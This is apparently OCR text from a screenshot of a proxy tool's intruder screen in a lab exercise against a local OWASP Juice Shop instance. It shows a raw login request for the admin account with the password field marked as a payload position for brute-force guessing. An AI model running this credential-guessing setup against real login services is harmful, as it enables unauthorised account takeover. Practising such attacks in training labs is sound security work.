 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-User-Email: asep@gmail.com
8 Content-Type: application/json
9 Content-Length: 49
10 Origin: http://localhost:3000
11 Connection: close
12 Referer: http://localhost:3000/scoreboard
13 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss; continueCode=pYx8Lr2vk5XO6NVEYW4jlygqROXxTB8uYqOpBJz3nDPexZo7baMmKQl9wvjZ
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {"email":"admin@juice-sh.op","password":"§qwerty§"}